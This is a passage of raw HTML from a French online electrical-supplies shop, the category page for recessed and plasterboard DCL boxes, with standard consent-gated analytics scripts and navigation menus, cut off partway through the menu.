

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo
body_size: 16846
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Boite DCL encastrée et placo</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
                                        <link rel="canonical" href="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo">
                        

  
          <link rel="alternate" href="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo" hreflang="fr">
      



    <meta property="og:title" content="Boite DCL encastrée et placo"/>
    <meta property="og:url" content="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo"/>
    <meta property="og:site_name" content="Alliance Matériaux Électrique"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">

          <meta property="og:image" content="https://www.amproelec.com/img/amproelec-logo-1630333873.jpg" />
    




  


	


      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1630333873">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1630333873">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "http://schema.org",
"@type": "Organization",
"url": "https://www.amproelec.com/",
"name": "Alliance Matériaux Électrique",
"logo": "/img/amproelec-logo-1630333873.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:regular,700,100,200,300,500,600,800,900%7CPoppins:300,regular,500,600,700,100,200,800,900%7CMuli:200,300,regular,600,700,800,900%7CPlayfair+Display:regular,italic&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/proaccount//views/css/proaccount-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitpopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitpopup/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"1","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabha"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 100.8;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_15091","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.amproelec.com\/materiel\/32-boite-dcl-encastree-et-placo","meta":{"title":"Boite DCL encastr\u00e9e et placo","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-32":true,"category-Boite DCL encastr\u00e9e et placo":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Alliance Mat\u00e9riaux \u00c9lectrique","logo":"\/img\/amproelec-logo-1630333873.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.amproelec.com\/","current_url":"https:\/\/www.amproelec.com\/materiel\/32-boite-dcl-encastree-et-placo","shop_domain_url":"https:\/\/www.amproelec.com","img_ps_url":"https:\/\/www.amproelec.com\/img\/","img_cat_url":"https:\/\/www.amproelec.com\/img\/c\/","img_lang_url":"https:\/\/www.amproelec.com\/img\/l\/","img_prod_url":"https:\/\/www.amproelec.com\/img\/p\/","img_manu_url":"https:\/\/www.amproelec.com\/img\/m\/","img_sup_url":"https:\/\/www.amproelec.com\/img\/su\/","img_ship_url":"https:\/\/www.amproelec.com\/img\/s\/","img_store_url":"https:\/\/www.amproelec.com\/img\/st\/","img_col_url":"https:\/\/www.amproelec.com\/img\/co\/","img_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.amproelec.com\/upload\/","pages":{"address":"https:\/\/www.amproelec.com\/adresse","addresses":"https:\/\/www.amproelec.com\/adresses","authentication":"https:\/\/www.amproelec.com\/connexion","cart":"https:\/\/www.amproelec.com\/panier","category":"https:\/\/www.amproelec.com\/index.php?controller=category","cms":"https:\/\/www.amproelec.com\/index.php?controller=cms","contact":"https:\/\/www.amproelec.com\/nous-contacter","discount":"https:\/\/www.amproelec.com\/reduction","guest_tracking":"https:\/\/www.amproelec.com\/suivi-commande-invite","history":"https:\/\/www.amproelec.com\/historique-commandes","identity":"https:\/\/www.amproelec.com\/identite","index":"https:\/\/www.amproelec.com\/","my_account":"https:\/\/www.amproelec.com\/mon-compte","order_confirmation":"https:\/\/www.amproelec.com\/confirmation-commande","order_detail":"https:\/\/www.amproelec.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.amproelec.com\/suivi-commande","order":"https:\/\/www.amproelec.com\/commande","order_return":"https:\/\/www.amproelec.com\/index.php?controller=order-return","order_slip":"https:\/\/www.amproelec.com\/avoirs","pagenotfound":"https:\/\/www.amproelec.com\/page-introuvable","password":"https:\/\/www.amproelec.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.amproelec.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.amproelec.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.amproelec.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.amproelec.com\/promotions","product":"https:\/\/www.amproelec.com\/index.php?controller=product","search":"https:\/\/www.amproelec.com\/recherche","sitemap":"https:\/\/www.amproelec.com\/sitemap","stores":"https:\/\/www.amproelec.com\/magasins","supplier":"https:\/\/www.amproelec.com\/fournisseur","register":"https:\/\/www.amproelec.com\/connexion?create_account=1","order_login":"https:\/\/www.amproelec.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.amproelec.com\/materiel\/32-boite-dcl-encastree-et-placo"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.amproelec.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.amproelec.com\/"},{"title":"Boite et connexion","url":"https:\/\/www.amproelec.com\/materiel\/10-boite-et-connexion"},{"title":"Boite DCL encastr\u00e9e et placo","url":"https:\/\/www.amproelec.com\/materiel\/32-boite-dcl-encastree-et-placo"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769695369,"static_token":"9751421e45626ae9c3d33fdc56062f2b","token":"5d58b4ec51501935d51511e077f50719"};
      </script>




  
<script type="text/javascript">
function launchGA(){
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
}
    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.google_analytics) {
          launchGA();

            ga('create', 'UA-154447588-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
         }
	});
       });   
</script>


<script type="text/javascript">
function launchGAds(){
$("body").append($("<script />", {
  src: 'https://www.googletagmanager.com/gtag/js?id=AW-10889449028'
}))
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10889449028');

}

    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.Google_Ads) {
          launchGAds();
       }
    });
   });
</script>


<script type="text/javascript">
function launchFB(){
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '632889064937830');
  fbq('track', "PageView");

}
    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.facebook_pixel) {
          launchFB();
       }
    });
   });
</script>

<meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />





    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-32 category-boite-dcl-encastree-et-placo category-id-parent-10 category-depth-level-3 body-desktop-header-style-w-1">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

 </div>                 
            </div>
            <div class="col col-auto center-nav text-center">
                
          <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong>             Nos offres du Moment : 6 </strong><strong>% de remise dès 250€ HT</strong> de panier, code : <strong>4POUR600 - 8</strong><strong>% de remise dès 500€ HT</strong> de panier, code : 6<strong>POUR800</strong><em> (offres non    cumulables, valables au 30.12.2125)</em></p>
        </div>
    </div>


  
            </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.amproelec.com/">
                            <img class="logo img-fluid"
                                 src="/img/amproelec-logo-1630333873.jpg"                                  alt="Alliance Matériaux Électrique">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p style="text-align:center;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Matériaux électriques professionnels aux </span></span></span></span></span></span><strong><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">meilleurs prix et services.</span></span></span></span></span></span></strong></span></span></span></span></p>
<!-- Google Tag Manager -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
// 
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-575ZTXF8');
//--><!]]></script>
<!-- End Google Tag Manager -->
                        </div>
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.amproelec.com/recherche">
    <form method="get" action="//www.amproelec.com/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats du catalogue AMPROELEC"
                   placeholder="Recherchez dans notre catalogue de matériel électrique et éclairage" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.amproelec.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Votre panier</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                                
                <div id="user_info">
            <a
                href="https://www.amproelec.com/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Connexion</span>
        </a>
    </div>

                
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 ">
	<a href="https://www.amproelec.com/" class="nav-link" >

								<span class="cbp-tab-title">
								Accueil</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Matériel électrique <br /> habitat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/13-tableau-coffret-armoire-gtl"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tableau Coffret Armoire GTL</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/13-tableau-coffret-armoire-gtl" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/13-0_thumb.jpg"
                                                            alt="Tableau Coffret Armoire GTL"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/19-tableau-coffret-apparent-et-pour-gtl">Tableau Coffret Apparent et pour GTL</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/98-tableau-coffret-apparent-avec-porte">Tableau Coffret Apparent avec porte</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/66-tableau-coffret-encastre">Tableau Coffret encastré</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/183-tableau-coffret-resie9-schneider">	Tableau Coffret Résie9 Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/160-tableau-coffret-modulaire-etanche">Tableau Coffret  Modulaire étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/209-coffret-armoire-etanche">Coffret  Armoire  étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/154-tableau-coffret-apparent-abb">Tableau Coffret  Apparent ABB</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/158-tableau-coffret-apparent-encastre-etanche-hager">Tableau Coffret  Apparent - Encastré -Etanche Hager</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/159-tableau-coffret-apparent-digital-electric">Tableau Coffret  Apparent Digital Electric</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/100-tableau-coffret-equipe">Tableau Coffret équipé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/99-gtl-bac-d-encastrement">GTL / Bac d&#039;encastrement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/93-armoire-murale">Armoire Murale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/95-coffret-dti-vdi-et-accesssoires">Coffret DTI / VDI et Accesssoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/245-tableau-coffret-prises-de-courant">Tableau Coffret Prises de courant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Disjoncteur et autre modulaire</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/29-0_thumb.jpg"
                                                            alt="Disjoncteur et autre modulaire"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/205-disjoncteur-inter-diff-et-divers-schneider-resi9-xp">	Disjoncteur - Inter Diff et divers Schneider Rési9-XP </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/101-disjoncteur-inter-diff-3-poles-n-schneider-xp">Disjoncteur - Inter Diff  3 Pôles + N Schneider XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/103-disjoncteur-inter-diff-et-divers-schneider-xe">Disjoncteur -  Inter Diff et divers Schneider XE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/64-disjoncteur-inter-diff-divers-tertiaire-schneider">Disjoncteur - Inter Diff  - divers Tertiaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/30-contacteur-compteur-et-divers-modulaire-schneider">Contacteur-Compteur et Divers Modulaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/104-voyant-inter-et-commutateur-modulaire-schneider">Voyant - Inter et commutateur Modulaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/156-disjoncteur-et-modulaire-divers-abb"> 	Disjoncteur et Modulaire divers ABB </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/152-disjoncteur-et-modulaire-divers-hager">Disjoncteur et Modulaire divers  Hager</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/157-disjoncteur-et-modulaire-divers-digital-electric"> 	Disjoncteur et Modulaire divers Digital Electric</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/150-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/151-parafoudre">Parafoudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/182-bornier-barrette-repartiteur-modulaire">Bornier - Barrette - Répartiteur Modulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/35-disjoncteur-edf-et-comptage-edf">Disjoncteur EDF et Comptage EDF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/244-disjoncteur-differentiel-interrupteur-modulaire-divers">Disjoncteur -différentiel -Interrupteur modulaire Divers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/15-appareillage-mural"
                                                                                class="cbp-column-title nav-link cbp-category-title">Appareillage mural</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/15-appareillage-mural" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/15-0_thumb.jpg"
                                                            alt="Appareillage mural"/></a>                                                                                                    
